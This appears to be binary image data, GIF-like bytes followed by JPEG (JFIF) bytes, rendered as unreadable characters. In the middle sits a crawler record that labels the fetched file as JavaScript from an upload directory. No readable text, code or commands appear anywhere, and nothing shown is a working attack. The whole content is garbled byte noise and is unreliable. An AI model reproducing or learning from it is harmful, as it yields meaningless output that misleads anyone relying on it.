g;���}��9���� �߰�;�����G/������u��/���� ,��N���n�Pu����Q�@=�����Yِ�� �f~kɰ�m��p��_�����}�  �9.���;^�_��?����@�*�&���P�/��L�������~���e���@  
�~z�� gn�@
F��d=�ڠ�|H���۷=2�=8R�C#�R��"�Bm,�����`���I����9�r���`�f &��t@d�>ބ����Q�׬a���&� 0nf�n��⩗V̲���`B�n�eK���r	~�!�܃D`D|��'��aTőpF� C�,�2%� ���!@&,"Dp�d'O��\#ZZL�kM�bcm�[7=&�B��N�%6�ze��5�ɽ掛xH&����o����Pč7ި�wŋq~vl�2��>��g�	vRv��MG����՜�f�x�j�*z4	�7f�@�	�A+�oȩ&��(@�l�k�r��$�$�$��K�#��	y�;)����	L������	 �%���b?���'QS����� ��$z��#���������$H"���g���F�j& �)V�H"U�a@��JVO$~9��%��q��sp�G2Gqrđo c���N"��J��4)�a��k��rQzI�W4���^؂�q&�U׳�r!�� �ޜkd�)'�4��3��9��8�Z�&<nA� zt̲)��2GzІ~���uMp�3�ι4&C���Q�
'5�����၃���:�� 1��H&�+r�\65�@�B8��ndpa�#��"�*($ڇ��[k��"�3�MC�og�f�����uI:�,�@%��pd���cG_�����ԁ�b@��b��`1�G�j©���m�!g�=�8� H �¹��b���8ꫣl����m�"��Y�yiѓ��q<�����Ŧ��q��#�R��]���T����R[Mk�!���1�n00���3S�l���*��;��y`/�Ϣŗ-�V�&��~{)Tr�S�|�Kkڑ�WR^p����o|�'('����}���TS����r�� �(�9��1�cA�8�b��a���q0�N����&� p�y�*n��mO�,��&��m8�=��ɑ��	 �g7���A8IU�Z��A��(eJNa < �n(�����b!c U��� s	��Q\�!{x
����uoY �
�Ȳm�Ʌ8١?�2���O�g#`&�bd���R��tH��@6*. ���������ƣJ)�5�mcdha�5Ʊ/,#{"��T�=/�`iȖwG�En�\��6n�c���W�Q?�E�?�S�jNU s�<��d�h���<�p~@J@���[6B\�� �?�,��i��Q�J��p���
�x�di)ɀ��L��#,����G��=�֠f5�2�� aV���`�%����ƺ�,r �v(7�Q�<\C���X��@
 dc!\V=�~�+�(@j���r�DhB}� 3 DMr8b�El]Ն�:�ptJt( J�:h¤yЄ����A�-u�� �r@,�h�	d�N�4O*l��;���T��#���׽�>5�P�c� L��#�8	8��U��q~�t䓢9*~E�Tؐ�[��s�W���5މ�v�x�;͡;u`C���p�	���$*�EY8�3N��@W�Kς6���#jS�ϱ��fUl���j2��t0H�±�%��T�]S�����AM�U\�� ���`�THAP`����f���f+CU�@5<^�1!�E� �0�X觬�`#��/n�uvh�k�@�],"K�^o�u@�p�@0++Z�x�9�Q1�Ej��#=u��x/7���8�*�B���&��H�i5"Z����q�}(6��.A�<�#6?.���װ�t�p�6ւ�l�c�[�=��++f��%j,�W��"����`�=�DH�І8N��m�!a�	c��B���f+_I\�5�Ԅ+�A �t�ظm��a�p�C�@�6�3GW����7��8|���\GҰe���D�l�M�j����dA��v�����ҮW,O���TO) �	����e�\zX�V�"��H���k��he5��At�p߾��
qn;�������m��{�ov$Y�iD�����72���`Hv{��	�%| -v^h8��~̑ox�6�2Qu8Ť��c';�W�ȝ��k��z[k���=�Ip�
�U�c��8A��7���-4�kg#��:,�	ʸ,|"<+�V�̭BH��>��Q	��>�p�kk�HҸ��GX������CF ���N����A"0��N����`�9��]��Ғ�'T�nU����s������'�!z�;�֧?���DK�h���A��V��w6<x� ���m�V��' �C�>��#@p�a�<����c>�+��ҥR��[;�p1���*��`+���:Hl0:����p6H�p �l0�;.�2�4@��Ӿ���]�0)(B_B�K��7�P1(�@}�;j�/���r��nлY�H�A#��t(�+( ���ۃ���:��C��Cx����SS�3P7�[#���%D5���!�B��'�����+D8� ��ۑ��R:�І#��nȸ�*>�H_���[�,����u��ı)�Û�<��C�a�'�@۷A���3��*,�=�؃�Z�����j6��X�3�!��8P>��ĩ) ���X���<R�Y���x�C�5C|$:K+^���I(�o��m��C���)�".9�	�X3ц�Q�� O�p쮧�����2�/��F�S�r�`GPչ��L�(�����+�Y���X�nH�@6
 q<8r��
q4H�� �8�C��̂ț�T�*?�H�+�ol��& :c/'YGv���������(�	�B�x����vH'd��"����ц�AAmH�4P��t��2(?)�?��Ȩ�W�@��HE�hR�C<D<;��8IX���l0�ҫC� x�D�������H�����\����]�j���L��LLĬ��s���	p]��LN^�L��0KA琁  �h�ĥ��ц�����n�h��|H@�𥜑J�l7+5���wHN��L<Sɕ������hK1h��D���C�j�r0?� ��©��?�%ș3�2�������tgz�^���\
��OI���<y�kP�@Ƒi6�[dr����X�����4��,	N���q��"��\^T
U�ʤ���}�Қ�p8�r �B ��+$�Q��N�1�m0���؄DȂ�4(����PS�SW�S$,�*G�@N�0QC=�w��,e�Y8P%��=x���n �<H����3E�k��xS0�� x
�]jR�A�k��-��=L�Ƽ@G��<�^CT_�L���8�k��� E�+1 �v�Ժ�XS<d1�㓁��� n�w�/�SU|=EE;�F�yR_�U� .�*M�]<Q*�U^$�XTa=�E�
���e����$x�2���$���	0Aa����'x��u;����P\�V�S�m�m�C����W_���}=�#���@�Ud� w �9��Ԝ����w   ��v@�x�' �'pK�"�ӛ�X���'�����x�Lw�W�MT���a��@�z�E�e �Pg���D8� �6r���, 	�� �v��$H��;LCk����ӎ�0���%tW�3�BET�ET`K�#8�]��-�6��]�6x� ����
A�'6-
	8�� �  \��)���zU�R|��e\�=�}���ܮ5��5��L����M�-P�z@6 ���:�����ʐn0�����[�x�۱] �]����H�u\�]\#��V��4X��U���ET�����a�\�x`�O�x��8�
�m Ƃ�x�sH	���5�_ x p�9��u���eܧ��#����w���5Q��a�\F[�=h��h�V@6H�D� p�
�^G��Ȧn��H�+X�pث����M� ݌�/k�W ����,SsE��ve�(��a�@|�̖��#�4Hx����f@�T'v�
^Al��l��o8!� :4e3�0N�M����á����S��_YU8��BY;^eV�a<�/�tN>�E��[`<��$�S/�<p�pP��V��^�@;�/V���'H?���*5�d#\�$�C�c;��\��Yepe(gs>g<^TF�^�M�#H�$��$x&��D�Mp�]@�3L��:>6M����/T�_�E�M.�3���=�������PQl(�pf <�ht�h��hh�X�c>~�#�HX�$XΛ�E؅HH�4�!�w�� �~�0v� ��t=�QTE��"���it�h��jX n�Y��H �`Y��K��kXȆ�����D�iYQ�/6���'������U,^R�0�ej@d���.�>ls�e�$����E8��끯���8��EثX�+���/5���]���bE<�d�r5Bږ�:��#<�e�<(g��Fl�6g6L�����nl`L͸�pІq�H@�D0,$P�-�$ ���@�`�ACm���x~�q�R ���W�X��z�3�NW��VTW������Id�o p�0k@�bq�o`I �����Z�\��r�p��n�f���؆P)�uֿ��HprjV�Ȇ�o_��k�Ox99.����O	�f��?y(��W�w��h�	0	�*-% ~�Δ��&���B�z���rr �U�q�N��G�\��.��eB��1�Ȁ#���\O$ a. 1����H2ȀC�xH�:�S�Tg�z0�5����XhR�>��0	%`�^8u6 sĹm4�7.` s��9�uZ�u[�uA2�$�ƨp�um��D
���G�7��$H�]�~8.�����X�m�Tn�tJ��Q��$y(X��f?�@�s��4/������vo'v^����b�+v�m(�*g�b?����u�w%	�o ��	�vx�<g��b_(XH�>&h�؜eR��uO(�w�w�?y�Oy�Gy~�w��wd�y���|��h&�w?���y8�(�_(ن��y�x�0[���p�͈����l ��mE � �#��7�b���oy$A��ȀSH{�W��?�g��2�'x�膦oG8��'�W�� ��/�M'�艣��*&(� ]�{}|ȏ|�g���w�o��|��w򐨟7w��|��(}�7�H�����*L���7	�7e)8|�!�ſ x��_��Sp��i�����}�7�7���_����������9�p����b�6o7���S8�	�|�_���Ź,ۗ�W邋��?q��[��Xc��`2 ��~1a�!��_��0d+�X�p��ϟ�S	3hc��	�	G�<ec�S����E�?4$���M24��H����R|�+Z4 �� Q���q��*V�<��I��ȑZ%sN�s�`�mZp������_��\����H��4���F�`��:w���<}��Q�}�.%a�.]���*�4j�[Cw��5�豢�z|q�)�d�پ���Ȝf�8����-�_��cC�j��z·g;��� ��lxir93?.MI�'�hѤM�zv�>����A�3�3����l���6	j#�w�����]�v�3L؅/'��|'E �	��Lj�Ad�9�1�d�� `v���{�I�� ����v��wZO⼐�/��aBP��PG�9��� $�&Z�rZ�]���h,<f�hGF�E�_n�E)^�b�R�QE��Ǎ8���Ntᄆb��h�����:q^�n�/��]lr�1����I��a�P��?(ڨ�\����&ʩ�(�!�Y��(�6�1c ,������E?�,�˾��:�Ģ�
i�j�m�N�	��p�6qa���T�,�/��i�̴��m����d���h��/��5���/�G��nk���Z<�3�`�m�O�m�T���N�0�a��X�N���m��ch�<.����y�?�~m�+"�4Y<�07����<-��0��N�`��DO��� O{`ںa���ڃ�m�;�����6�N�E������D0j�w�ӆQ�k�J��R�R��4�NG���Z��� 1x��=�����]�Cǘ{)*�צ�n�@z�1��̤���ܔ�?���	�����1�-&�a�ꉟ�y�k�9��SI�YHQ��|���1��N:ź���<踡;���=鐾��:t��?|�B5�ө!{�;*.Ҽ�����H����o�aC�,a�Ii�B��W�� ޸H��9�]����RG:��#�K��<'������;ox/ G=3v� {?P��b�B!z.9�A(��A)��{��	�HB��N�1P�����/���\(�
_��]WD�>�h�N^t��=B��/{D�:l�G� ���� <T�j����=6�"��^�!�/���d���:�G{C����=�������&��<�P��,mi5����\4��E�+�d�$.KCr�{E/{��M&�	xE�xE�R�Є(� :-��t��s�TC�ة���j`'5��e�3V�`�������� :
��n��"�E jN��8';�8~Z���y�@9P��b�`$��IIv�3�.�>�<������\�N4�"����tĊb���Z�SLpN\jF��Q����P�=�����'E�T�QP���);�Ut���D0�r4��x[�&�@<�j7�����4����ҩ�`,u�����A�B�7� �+�p����'\):)�JJ�4<�i�WXt�S� -i��R���%��UW�Z�iQ��0�T�Xjm-��C�t���DC+p����-%���	���l3�`�,p��b�-%�0��Nṏ�Ad��Rb���� P1�`��@x�� ���ݽ �L��B7{�Cpk�4�����k7_�
B����- ��!�<^�B�y�z^�n��xq0(|�0���u� �@DrD8�i����; ���?��ֶ�x��	��,�0�QQfo�kL��*"(�=�'  氖3�獲z��p\��S@sz� ?��q�j0ޜ���Bh�22���=�y����m��g8�Y���s��E3���M�}I�e��̞��%�fJ���H��H f���ԥ����<�9�.vu����i���:N�r �x�.u�+$\D~FFQJ�cS{��H����	3��c��gQ���z��f��?;�) '1�5��jc��I%��g�A@�"����x���;v�/�R<���U1D��-����X��듈��B��mo���	�ð�l @.'9Z���Q$����=<�2��B{C�=�B���.4AE$KN��S�:� ��H6*Q/(�6R�m��@
�H�v1�������ǌ�C�� ඘�ЛkH  <�9���!��<8P�E�b� E4�t��6��vP�>��^x��`6s�%0�T����w�`b*���쇹/T�^�5K�����	 0ot��0��I��Hb��� }WЁ@���1�oD"A!���X���\5���Q���Ho��^���
��P}�C��������@���{�\��	��J�0@B J��@X�]�\@;��	��A@"H_�C0 � �1 
6E�@�� dT�����������Q��x��! �a�!�. (�`6�ˁ�]�@@x`"$�I�"�AH�	� =�����TB����d���(�ዘ���!ޡ�y�;��a�-� J@Ba�y�,�`a"�)X!.B�=�	��\�܉�`�t�A'���a~���a��!&! Fa�]1Ȣ
�"Ba�.�d!-x�B�J%Z�,�<A"���q��A%����Ǚ"*v�xى* !� � ,        � !�( � ,    � �  � �	H����*\�� �'�"J�H��ŋ36�ȱ�G�T�eI�$Ə(S�4���&c�<�����q��ُ�J0���e�Q�
�ܸ��L?D���RC�DD�N4�:MI%�K�E���hp�D�l�]����
����iF���jͣ��"�\1�hb��c/MT`0����������AT���Ө_y�j�&^&�6$P��&��0��t�yS!�θ�G0�3G���w7�A�:u�z�?mK [MT��'�ᆆy�`��7��`�q$^�E�N��k��v̟?x����
d^�Rˁ���k��7�u���}�
���m)��DO�#3�H�h�BCz�y�A�٢�^�@��18d�U5 j���X�!Q�P�gu��VN���{�Y%ZiM9�a��Ė-B�!v�i�r���UT�N�WPz�h��
��f\O�W�h��bv�E��U�@f�!�XgâD2�0Q��D6,c�?i�gI�䨩��*�j������!o�
�+\n��}�iD�T��M��iE�6��6�kO7����U���h�T�٢����R�F��Zѥ����8��;Q����S7�քW7a`�S8|io�*��a����p�ղgBp�{�ѤD+L��g��ڜMԉ�g\��z-e�n6T�e���&dLؓ���[V'�"U�����@P���K���S�ׯoVaPK*�ya�_���p��p�n��-͑*�LD�@��zE�qQ���^�bW�5Obi����ׯ x S�z^�T�B�SL1�;�:�@�0w��4tQ8��i�V�[��Ok=�� G$p�}u��GD�H�Ex���A{ј�Mi�D����)����	OB�&��[�T�]E|����d"D��d��б��k�H�>NCOɏ����P�Af��h���Ѐٕ�B=�!K+�9�������Q��^?ң���&6;�+b'���h1Y_D������ 6��M�d���%�!\�ң������!��3%,y� k�TE�A����������U26X���v�!����骂4u�.�(�M`�v	BDP���qw��@n�
`6����Xe�ZجP.J�P�3����I�a���L�v)g"b�� A�)E;��G�LPQ	�@Oڣ�������i�F���BKa���ƴ����&�h�$DDD�c)���xeE�ce 3[�⚯hL���A�鲇��dAژ�b`�"@��
E��yE�G7i�o��� ���'���+����T��QĘ���D���v��KX��
��;	�0�����MS�����/%�Y`D	H�Cc����fe
��!l��,^��H�a�כ��ٓ��@��}��$I���9P+�R.��%�����GR����?�IE(�=.%QU@D$��41"�<J[�G��Ϛ0C�<T 56AP*� vnr�Eng:��)�a����Kp�@Q�vN˥t&~P"]k�0/8lP��)hk8�#��״&juZ��,�0��$���mQ)�,rԈH�
O%ȷ$����*��{$���e���@T�ܷ�S�sTE�B�85#s�h��?�1�L�y�;��Pd�'x�Lؔ�*��B�0����t$���	�KE�� 
@6f����"l�-�^x�
�!�5�e7)!`�]'0 �4��"�`4�1�3��������T�}$9B'%���}�#�`��@���D�4+�'��'b�%�%fH'�Q�#{��Ef�)���;�	���h�6O����ӱb
.���x��;QC?>Jx%¦ !�ŝ��h<3B�(yrD��QP���r$�B�%����(B�hh@�#���ܞ��F��Py3X�?FQ�So�
�8��-�Ε>� �(���lf���.�?�]�eC��`Dz"�8u�)F�Aa�p�.B1�@� �3� ��t_��y��E c�� �Hwt=�u�[�똁�1
{C{��sv�� l������c��7���n�#�p8�AB�^#�N�?���E���w�2�<���1( �2� ���Η��"@<!����:]sw
�Cg:Ӂ
c��6���t|#�
R�-���B��ٗ�u������g�����s��G��� ���� �cc8�1�`�+�����?%��B 4����	`���O�1���*A�d��t=��O���N��c��qۇo��lc��)t�|�������{�3�0��v'U�]��6&��.���׃��.}��>렾�_*�����?ʏ��$�7c �0U0C��'�7oc���Gul.p,h zU�4%��� �"��cP| "x�a$(�� �A����$��:��$(H7m�P�U��a6�R��:���W�$�z'�z)XU��D �� P������ DP�fx��7e�dH@g �P cP��V�gX�����p��H���PP�����q��P�z�h	��~�NQ�H�` ���� ��V) �����z)(�g(p�ju���%ΐ���D�s�zm������ �h D��m |��������Xn������(��Ȋ��m��Ҁ��h ���@�0��(�p���)�?0�q�m�?،) ����) 7� �&k0'��x"֘;��� �	���|��8�����`�W��Pހ�	�q�;�)�k��8�9�)��?0/��m��<�ψv������8Г���A��=ٓp�T���
 n��}H�im!
L�	/9��Uy�T�f��v�*ٕ,��0tI�m��mP�z�z��#�vG	���p0�u�	?��}��}9j� .����!_�t9s���ɘ�� N������ �p�������� p�T(Y(Y����I6���Ȱ���°c������r�� �� �ɚ�I����g��9g�k� �����iS�(�FY\��΁�`ְo))�Y�FY�친�Op�q����i�)% �:k5��Y6c��(ba�����%���s#��f��GQa%�y\�v� �I�,e`:7Y���j1�$�b��	�.�j� �?j��֠.J�� �F� Z�'��p�Pڡz�6Wp�j�N�_���\�ʣ /�
�2X�f��Cj�� �j��p:�)���@i�Y�v�n:i�j6*�`tʧ��!���z���b�OС�٨���~Z��V�lj�P����3��J�
�&�zV�����d�ڪ���*�]��i���p�f��}�e�
�%�`F���	� ��Pʊ�g���*�AΚ�������!��ǒ�J9(���p $Q��e0!0
�j�0
e �V� �&�� ۯ��n*D� װ����*e�d!�I�kD�k�Zd�J��[!+e`!`�	�
��Q�I�2;�3;�Q�Cv�#��r)��+��Dv�qrwֳ2��'K��F�1Ab8kkV;d6K�I���е^��<7d;3�k9K3pd&��I۴�f��P�v[��D��6d4��I�eY������v�hkd!0��P�0�^�$�hp+�fkr`�,�$��>��;��kt�{����W�g�+g{d:;���� Ǹ�kd ���W˹�G1HR��lF1�v��ֺe�r*�����6
8���n�V��ڸ˶ �W�zrΛ�AP p�]��l�g��pɻF�p����{��ж�����l����嫽�;r�kt̶n�v�k��6Y�{�w��6�l6��`o=��ܺ���lǠw#����P�E0����[�!�����F�����E �"�`A���sx7F�x:��K���r;�nw�r�ۻP�u(g�u��^��TL��G3L���s��u9�nw���ĕ8h1�G�wh|�^��3��1�<Gǋ��X�o���tv�w���w�Pt�q��xU�u~�u���h̯q��	�nʢʗ��;g��7(��c�z�o�� �kB�u�G �tQK�;�s�sVhɋ<w��uX,RF��wz�,3�z ��Lcϼ˲wzU ��u����zz��|�z�Zל�qwC�y��x}D}7�,q ���C ��p��w�͂�0ͨg͹���{�z��z}&{-Ax�U����������ͨ�}z�Қ,�CB,��|����z��� �"�z�,�x����	�����s��7}z���(}zټ�-�~/��!~0�P��:M�:M�h���cP�A���\� �Ӯ��ܵ<�v=�m�����߼}�N��k���n%��q E�:0�=�Ҡ�~m�h�j���\�-�օm��� h��ג��aw%�������z���]�p��BEh���h�|Pܛ��� �Z�t��˭����f(�Zx�: ��[X�e��z� �?��[�̈́�Dp�G��[��4��[��P�m�`�Y�|�6m���|��:��fh�fh ���eH��h��(���ܛ����n�W��e��<܆��U����n ^����K��>���p��m�	��N�m�؉�;��h��N�����ȉgH�3A��X�h�P�����}���ӺX�㈋؍���W���K�U ��� ���`����P��D��/N�h ��? �knx����ݘ�R�? x��px�X����P�����| �a q���X���0��F��z����	꟞:��~����>������~�q��=���`��a���3�Q�hI���Q^��`�I�=����	�/��G����.��N�>�m��ΔQ�?0���? �����M^��>�/��� �L	���;�����T9����샰�T��ޓI�>y����Gk��y9��u�Sn�:	�?�M��1�|��ŝܙ���|ɔ<���@�|��5O��@��?��s0��|�����/��c	:�wN�F�z�����߾𚩗t���3��]ߙtY�h_��.�	p�s�	#z9�qn�!��\��s?�9��u9�U��/���宗_��;9�E��P0 �>�O����f���r��t���C�J5m��s���ގ�9_��M��J�	�`�#_���ٔ⾙�oy	��y���� �YJ������}�(��?���\�������_�?o���q��q�	P���?��/�&������ Aq��#�/�B��8@�@>jKG.]Ǉ�j$Y��I�)U�d���K�1eΤY��M�9u����gM %P��Q�$ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/c92f16c7-7080-4882-bf03-38b363e5a9c7.js
body_size: 42652
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� L�" ��              ��             ��    �"8�H  D�   H � $H I�   !�  @H  H$LH(�DH(�A0D0,4�+���1��氽������9Lt��D籼�Ƴ4�
��V	 	 �	$     TIIh�r	 �����Q��`RB"B!��`�h �!^�� 1�(�@H�!�  @�   �;T�`���{�C�܀��:i�x�VJWjb�]��C�rYz��/N���k��!� & 	���I �`Xh"V�R	#�ÂE�\�V<
0(��A  I�0A2(��AB��ח".������ɭ������\�V:��u\���:�6�	�n8vN<����P�I�9�n�rj3IyL��I D����J�Ѭ1������	�L��3� �/����,
���`Ul�\�e�Nz�Д�h�<�K���E�lJ-u��yV�fy֦Ƣʲkt	� ��B!�  $  �Hv�j�K�y  $HĀ  H�H Dȣ��]Ö�Ey���,	c@��a�M,��s�:uaCUHSjǣ-���-�V\�*��3(�����@�A ��o-ebfE�II�H  $H  D�D�@��򜵮iZ��Q�p%T�n��3�n�/M�]�N=UB�W+�N��E--����OB�\��4��Y�L�TFe�X֦J���{L�4ɖ6b6�d�  !   I �H@VNkxr��K�-c)f���4+i.�a�mYn7�]5i	˿<%̫{mHԖ��I�/�t7�&$�(�!a�Xh��f�tl���V�;�%�    H  $�H�H L	���ŝT�J��aTJ�h�ba$�	���MWc�f��+jT3�|ނ�l�6;=�+�nz2�k0L +@�6dͧ���/Y��o3��C	�Ӟ4����9l�3�Ѽ���&�;U�L��Đ��~w��3V����z�$kf����x�j�:3���H4Is�Fv�FxMUEr��n�q#5�-���'���ᡁI&&ɷ<a��Z4Ƃ�'R���D�
#�ad��2Z�I{f�Sc���D�:W���:�ʌ�0�Y�RZ�$�
��T4-1�j<��X�KM�Th�h�K&ʜ��P�����M2=&���S��]K����r��:�,:Q�b���C�}�#0)!�bK�  d�� &$&&�d�A��2�>ut�Ƙ���4,�t��Aj[)sCj;+�dN�7�Y�J�Z6�L�鬫�����U�=Ѳ�i�ę�uhǥ�Y��,;��=�3�I h��b��3��Z������,���P֓UT����]@�ZƢ���X�](��^5Bu,ם��Է��&�f�ڵ�a�=�5S+%vWb����mN[���s\+�Y��Y$�z_-��K	&��� ���bo� Х�V3kS#(�! ˯)�U9�d׏[�����lY��5hJ�|��I��a�-m�=E۝��Ҥ�T�Rc�t9�R-��Z�J WmV��j�Y�*��x������IX�z� 5z�!�f�7�����F]�&@�6�U� ��E�]�Nq��q�ͽ��>;�s4ٔʐ��k��`ۿT�*;U��8��}�L��Ӕ�`׆滒�i�8��Z���~}�e�j�#.����:���U��/<e�d W��<�L��"" <M#뚵ad�r±�s�B$V!�f�kjX�&+�vyڝ��r���P��Ή��3��d���n�֚��m���Tdل�dӒ��Y�-u�E��� �9u&����]1��f�j�:lt�YeW j������rk�D�  "솸��:��sP��&`-z��C]u&U���F��5��rKMV-����R�k��E:qs��k�޽t�=9�m&d��oS�rs�\�ُj�ɢ��f5"ug���Բ9����a�f����3I;14��5���=��]��0@��kƴԥ�Lt��i0,L�ē0�^z�-�QU�s����,]E��h�иk+h�J/}&���D��ŊS��d_.��~�M��[ҋX�3e�DKq,X�W[ƣ��]vt �xM6W���(A;1�װ�6�� �� �=x�<Jq����n�"n~s-��!1$�2�vW��$�l�sgh������56KM@�J4�c�VY	Zڤh��)�1]6�U6r��VMF�*�����%�uCU�i�	�4up�� �\�m"�)a·F��m�u'XX�� �1%�Kݜ�*��i����Y%�LI,�D��jˎ� ��9�dwMyzGomW�RĴ*��A �$��UU����eNw��qw̧Cjkם��z>ex����d0�؈Kh�S��_D��R�z\�Wr��u"`����@����u� p�ڵ�U�Z�5[S*�
��a\���zUe�������L4[T�~Gq{�-��D��0*�d�3��]�HF}H���V������4������:�������rEW{'b�p���[9�"ڷ�C�b_Q�tQ�u�/��-�����71�iX��S^w��o���Y���
�,�j�.j���fh[k����u�j���o�e|�@$�3���̷�R���X
�S�W*�S�����<-c��f�u�ۚ�Δi-�u���љ�C�]�t���]C�9�f�6u�T]rj�]RG;`^1����~�.~��o�hs��'EZ�(���4���vg�ůE5����gN@�UQ�F
�S5kZ��<��ŵ�j!�Q]UbB��23���5˝j��X����{�I]sU��k)#kg�2i����M%	�EA�?#���	Fm絧���4μ��4��י�虙��/��A��U��t�[��ks��M9�)��IX�ӗeg���zy��*�ޭ+�ݟ�q����T�^��-� �H*:�+�'*����j�s�"oC���#\���H�=�Բ�<��-p��y��tǦ:�~�W>��P�e���@t�^aK+]f{�A�AnwI�ƹ�ҋ2�jj�<�[UZ�nǣ;���+)�/G4�6��z/\�_g��|�v�m�d��D(���癮r����Q:d�y�:)֍�;V,D�22�1U�I$J��gk�Y����yt��&�0i�v���k��C���)Y��U�ݢ�s����\ժ#N-���T�|�h��س�i�&�x�j�Z.�T�8����\s�9�(������u/�ۍmr&z6�-��o�^kW�KM���*�k/ԶVđ$��[7-�K9�<�s�3��kZ����VB%w��g9�"BtZbmؚb�|Ώ?;�-��Vk�岛hͳ����$3b�C\���V�0JA0�+�h^��M��?�ϼܵ�͚ku�h�vfL�r�;����~�y��Mg���s��F���0#��YeVV�+#=}����|���<������ߜ;ľf�uk�|�Q__��3�ׄ��cgF�[ڻ�r�7`ڙ�ti��ut�ΖNv6f��Oe�}~n�V͐�XUy�kD�Q���NuF�w<�%Ww�	KR��f-9�k��:	��O[>�/"�5�(g�֞z<�q�"kpJ�Y���'�����,��tՖȗ���c�Q��'fR�w�w<:X�@z�Ce	eiZ��Ή�N[�[�,Y����;X����]��$T[�-�ڦ�B�ԧ��'fK���,�D5��͹��j�7�o��z=KB5�����%�$�`N~Ͷ�W3\�չ�F��4�sZŲk\fة/E�|�z��ƞ�/���Ǎ��K���m��O�%��@/��g���M�C�mh"�uF����s�-�Sl1ʴ
HA!�&/1�<���3ߞ2��k��h�$�:]Q�}7����j�.��^oK:+�1u�� D��:�qc�'<�4�=6e�JN�I/]��WIY\��7"3R^Uj� )0�JB����������r-��R7b�˧^}X�-��{��++$0L���/����
4v�Km����ii�M�Y�5���q����~S��.�\�2��	 �V��  �>����v�m-#<@m"T �h�h2�&��&���r ����}ra݉R��쎟7�5~��端�@�UdXH�L D��4�9܎��9a5
b��%*Um����r���.�93�Z���.��+ ��Fى $!*�Ke�L�9���&�b6  tG  2���uYZ+#-��1Ǟ�4�g�f��U�͝�?~Y�_�K��"�ERB!�Tt(˩~����겝�j� �ۙ�*֏/s���`��$v�c�Tgў:+)T�Xj�   ���9^G���9�����4�rrG�<�^�be h(�,JfT|�i*��bc�p��Ɯ�V�:;�.�u3�9�:=��4�AtĄH,L��3�u�'���s���Y�,I�t�-Y�:ӻ�����{��1�#�fͣ9�Uj�X��"�  �==gͮ�P�m�d��L��G^bz` �+,�a�F��IÙ�}�����w�y٪�j�-WgѼ��q�	��t��E���I#��B�����֚.<_���5m�e	r[K��m6gͻ_?R���?�GF�nK��ͣc��6D �>gR�[j��$  $!,�E�9ܟG�7)��m�u�0A5�S
�[�h���t�xk='��>m���%ˢ�;Ύ�3m�AW�Z���ӛ�VsљA� ��j��7�}Tݩ���3�N.�z�Q�թ�#�g�Gw����E\Z#�i�zn����q��5e�.B���ʐ�o?A�    $ �BH($"�`�z�a��F)G�<����s���&�9���0t���I�[e�����jl�t��M��2�k�+��MeTj���RM1�{��x+C�S�8Z#վӵnM&�7[�l�P����/� � K���14     @  xĳ�3I�NH���RnI����]epy�9-�G���КLL�m\V0�lZ�>~�;]�;"Œ�k}BWI��J���M���cی�q�5��EM;C���u�ݩ����tf�8Dߞ�|�R @Lf�v>��9�x(���>z;�L��� ��_�G���L���Œ�����J���K�r\���F��UۉΕjNOT�VX��D��-%��/үex��3f�Q���e�'c�['4����!������[-��맂�l��e���%`d�yz�|NQ��V��:h@�KҎJ��]yV�������}�OU�/_o9���j�Y��y��)��^;�d�T�ktJ�^�,�3͗As"��2	0��#׮�ZT���*K�)�R�1�<r�
�=g��	�����n{�Nm4�1$8Ō�U�k��Զ+}Ʊ��^��9�ҫ�
�`��U�s9~�+�m���7��OY�Nw4ū����y����G��^���Ȑ�ĵX�z��8T�V[4_d�ed<�2��6J��h�WN^?~~�|�Z��oW����:���=~�>�;"��SLJX!V�O��N�>��oK�����sk�s�����k�zC78Nl+(�b�ԕ�T���x�T~_K�s��pJ��c�}���F� &Z���^�I$�VRX�����U�T��V�V���t�V����R��/�ſ/�������\m���{q���=�����9�*J�o;��+t�����Win�tt��њy��FɈ
BUa�Et+�ڭ���q���d�f�WO��*��G��>�{Q,�I$Lİ� ���\��-�U/� # lϨ�P`,\ګ8|�OG����lҋ�fo7jSBK�y>��+w<�ש|:�tf[��k��y�K�\���h�ȳ�y�4-��trݖV��ո∳ ��":�U]]e����1��l���p+���21w��~��߃r@� ��$�VX��*�"˗< ���h�Z��"����\��G��^P�.�A�{Q֗��n���WO�^|'�vz\���WO�˷����͵�r֩�.e!
궫sbۖ淉�����Kj�밳�������ؚ �RB!�Et�l��jq�AkzB��� �mڌD�,�g�,��ȡ
�^�4��J�����y�G��J'+�Ex��OI�/˗+��겧��z]mz���r�CHK�
��WU�[�6�.*&*�'o��sty�Uago��=�[K�j�@�b���(Y5�eu�C��Y[Բ�
 �/�V&�U�[3?[�����U�;q߻-�en����j�u�}0�-鱭OM��5l��.\�9`��eXVUZn�ϟNmb�t����B�n� �4�v���9۬�vk��$"`��J�\�ة�
� fW&`.t���H��T!�bT�W=������-��7dz+��,�)|+��W^'���{�y{�S��S�=M�h��X`�eU�ڊsjͼT��s�TK���Y]X�Ǥ�y�Ce����\���v"E�I|-1}b��(㺱0�frꢪ*d��VT�I�Zl����� �n����y�(�wL�|�Vg�z8�����>u��:��b�E�k�0W]��^M�i�:L�`�ܿwF��۽�H�>G��Ԕ+N�:M0JP����-����5禵���kVՖ���bH�HE
��*zN/��!Z%6d������άLH*�e�RdN����͹�"�am���,�:̐�*SmH���Y�f���`A�A¸�^fN�Y��K�ѕ��[�M�j��3��Rk3�a\�m�)qTJ���n4Ăʐ�X$��眜�Z��(���K�����m�}�f\�\*��0D�H���r��0WM��{qk[ee��aqTi+J��*�s���6��f���M���ί�	��Fm���V�������:C*n���)9K������IywL�     D��L�I\4(�$�(�5�3jϡle�b@I��	"@ �h)��5���5�b�
